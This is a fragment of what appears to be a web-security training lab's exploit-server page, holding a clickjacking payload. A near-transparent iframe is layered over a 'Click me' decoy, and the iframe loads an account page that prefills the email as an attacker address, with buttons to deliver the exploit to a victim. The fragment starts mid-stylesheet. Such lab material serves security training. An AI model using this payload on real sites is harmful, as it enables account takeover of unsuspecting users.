 Body:
width:1000px;
height:500px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:515px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0acc004304afd6c481d2434f003f0064.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
Store View exploit Deliver exploit to victim Access log